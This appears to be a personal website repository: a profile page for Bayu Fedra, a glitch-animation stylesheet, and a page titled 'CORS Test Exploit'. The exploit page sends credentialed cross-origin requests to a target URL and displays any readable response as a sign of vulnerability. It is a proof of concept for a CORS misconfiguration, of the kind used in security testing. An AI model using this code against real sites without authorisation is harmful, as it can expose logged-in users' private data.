
<file: index.html>
<!DOCTYPE html>
	<html>
<head>
		<meta 
			http-equiv="Content-Type" content="text/html;charset=UTF-8">
		
		<meta name="description" 
content="Bayu Fedra A" />
								<meta name="keywords" 
				content="Bayu, Fedra, bayufedra, profile, cyber, security, hacking" />
						<meta name="author" 
		content="B3YEZ">
		<meta name="robots" content="index, follow">
		
				<meta name="robots" content="all" />
					<link rel="author" href="https://plus.google.com/106632136090978746992" />
				
	<title>
			Bayu Fedra A 
				
		</title>
</head>
<body>
<link 
rel="stylesheet" type="text/css" href="style.css">


<div class="error">

<div class="wrap">
 
  <div class="404">
		<pre>
<code>
		<span class="green">&lt;!</span><span>DOCTYPE html</span><span class="green">&gt;</span>
<span class="orange">&lt;html&gt;</span>
 <span class="orange">&lt;body&gt;</span> <br>
              <h2>&lt;h1>BAYU FEDRA&lt;/h1></h2>
              &lt;p>
				BAYU FEDRA PROFILE!
				&lt;/p>
				<span class="comment">&lt;!-- Bayu Fedra Profile Page. Testing index. 
					Hello World!. Testing page for index. --&gt;
		</span> 
			  
</div>

<span class="info">
<br />

<span class="orange">&nbsp;&lt;/body&gt;</span>

<br/>
      <span class="orange">&lt;/html&gt;</span>
    </code></pre>

  </div>
												</div>
						</span>
	</body>
																						</html>
</file>

<file: cors-exploit.html>
<!DOCTYPE html>
<html>
<head>
	<title>CORS Test Exploit</title>
</head>
<body>
<h3>CORS Test Exploit</h3>
<input type="text" name="target" placeholder="Target URL" autocomplete="off"> <button type="submit" onclick="submit()">Exploit Now!</button><br>
<pre id="result"></pre>
<script type="text/javascript">
	function submit() {
	  	var url = document.getElementsByName("target")[0].value;
		alert("Tested CORS : "+url);
		var xhttp = new XMLHttpRequest();
        xhttp.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
              document.getElementById("result").innerHTML = '<pre>Respons (Status : <b>VULN</b> | status code : '+this.status+'):<br><br><textarea style="margin: 0px; width: 411px; height: 436px;"">'+this.responseText+'</textarea></pre>'
        }else{
            document.getElementById("result").innerHTML = "<pre>Respons (status : Not Vuln) : respons tidak ada , status code "+this.status+"</pre>";
        }
        };
      xhttp.open("GET", url, true);
      xhttp.withCredentials = true;
      xhttp.send();
	}
</script>
</body>
</html>
</file>
<file: style.css>
/*
Coded By: Jonathon Iles
Edited By: 0x22f
Url: https://codepen.io/ZonFire99/#
*/


@import url(http://fonts.googleapis.com/css?family=Gilda+Display);

html {
  background-color:black;
  color: white;
  overflow: hidden;
  height: 100%;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
		  font-size: medium;
}
.navbar{
  height: 50px;
  width: 100%;
}


.navbar ul{
  float: right;
  margin-right: 30px;
}

.navbar ul li {
  float: left;
  padding: 12px;
  cursor: pointer;
  list-style: none;
  
}
.navbar a{
    font-family: OCR-A;
    list-style: none;
    text-decoration: none;
    color: #93e40d;
}

.navbar a:hover{
  color: #fff;
}

.error {
  text-align: center;
  font-family: 'Gilda Display', serif;
  
  text-align: center;
  width: 100%;
  height: 120px;
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  left: -60px;
  right: 0;
  -webkit-animation: noise-3 1s linear infinite;
          animation: noise-3 1s linear infinite;
  overflow: default;
}

body:after {
  content: 'BAYU';
  font-family: OCR-A;
  font-size: 100px;
  
  text-align: center;
  width: 550px;
  margin: auto;
  position: absolute;
  top: 25%;
  bottom: 0;
  left: 0;
  right: 35%;
  opacity: 0;
  color: white;
  -webkit-animation: noise-1 .2s linear infinite;
          animation: noise-1 .2s linear infinite;
}
body:before {
  content: 'BAYU';
  font-family: OCR-A;
  font-size: 100px;
  
  text-align: center;
  width: 550px;
  margin: auto;
  position: absolute;
  top: 25%;
  bottom: 0;
  left: 0;
  right: 35%;
  opacity: 0;
  color: white;
  -webkit-animation: noise-2 .2s linear infinite;
          animation: noise-2 .2s linear infinite;
}

.info {
  text-align: center;
  width: 200px;
  height: 60px;
  margin: auto;
  position: absolute;
  top: 280px;
  bottom: 0;
  left: 20px;
  right: 0;
  -webkit-animation: noise-3 1s linear infinite;
          animation: noise-3 1s linear infinite;
}

.info:before {
  content: 'FEDRA';
  font-family: OCR-A;
  font-size: 100px;
  text-align: center;
  width: 800px; 
  margin: auto;
  position: absolute;
  top: 20px;
  bottom: 0;
  left: 40px;
  right: 100px;
  opacity: 0;
  color: white;
  -webkit-animation: noise-2 .2s linear infinite;
          animation: noise-2 .2s linear infinite;
}

.info:after {
  content: 'FEDRA';
  font-family: OCR-A;
  font-size: 100px;
  text-align: center;
  width: 800px;
  margin: auto;
  position: absolute;
  top: 20px;
  bottom: 0;
  left: 40px;
  right: 0;
  opacity: 0;
  color: white;
  -webkit-animation: noise-1 .2s linear infinite;
          animation: noise-1 .2s linear infinite;
}

@-webkit-keyframes noise-1 {
  0%, 20%, 40%, 60%, 70%, 90% {opacity: 0;}
  10% {opacity: .1;}
  50% {opacity: .5; left: -6px;}
  80% {opacity: .3;}
  100% {opacity: .6; left: 2px;}
}

@keyframes noise-1 {
  0%, 20%, 40%, 60%, 70%, 90% {opacity: 0;}
  10% {opacity: .1;}
  50% {opacity: .5; left: -6px;}
  80% {opacity: .3;}
  100% {opacity: .6; left: 2px;}
}

@-webkit-keyframes noise-2 {
  0%, 20%, 40%, 60%, 70%, 90% {opacity: 0;}
  10% {opacity: .1;}
  50% {opacity: .5; left: 6px;}
  80% {opacity: .3;}
  100% {opacity: .6; left: -2px;}
}

@keyframes noise-2 {
  0%, 20%, 40%, 60%, 70%, 90% {opacity: 0;}
  10% {opacity: .1;}
  50% {opacity: .5; left: 6px;}
  80% {opacity: .3;}
  100% {opacity: .6; left: -2px;}
}

@-webkit-keyframes noise {
  0%, 3%, 5%, 42%, 44%, 100% {opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1);}  
  4.3% {opacity: 1; -webkit-transform: scaleY(1.7); transform: scaleY(1.7);}
  43% {opacity: 1; -webkit-transform: scaleX(1.5); transform: scaleX(1.5);}
}

@keyframes noise {
  0%, 3%, 5%, 42%, 44%, 100% {opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1);}  
  4.3% {opacity: 1; -webkit-transform: scaleY(1.7); transform: scaleY(1.7);}
  43% {opacity: 1; -webkit-transform: scaleX(1.5); transform: scaleX(1.5);}
}

@-webkit-keyframes noise-3 {
  0%,3%,5%,42%,44%,100% {opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1);}
  4.3% {opacity: 1; -webkit-transform: scaleY(4); transform: scaleY(4);}
  43% {opacity: 1; -webkit-transform: scaleX(10) rotate(60deg); transform: scaleX(10) rotate(60deg);}
}

@keyframes noise-3 {
  0%,3%,5%,42%,44%,100% {opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1);}
  4.3% {opacity: 1; -webkit-transform: scaleY(4); transform: scaleY(4);}
  43% {opacity: 1; -webkit-transform: scaleX(10) rotate(60deg); transform: scaleX(10) rotate(60deg);}
}

.wrap {
  top: 30%;
  left: 25%;
  
  height: 200px;
  
  margin-top: -100px;
  position: absolute;
}
code {
  color: white;
}
span.blue {
  color: #48beef;
}
span.comment {
  color: #7f8c8d;
}
span.orange {
  color: #f39c12;
}
span.green {
  color: #33cc33;
}

.viewFull {
  font-family:OCR-A;
  color:orange;
  text-decoration:;
}
@font-face {
    font-family: OCR-A;
    src: url('[data-uri]') format('woff');
	
}

 @media only screen and (min-height: 500px) {

.viewFull{
  display:none; 	
	}

}
</file>
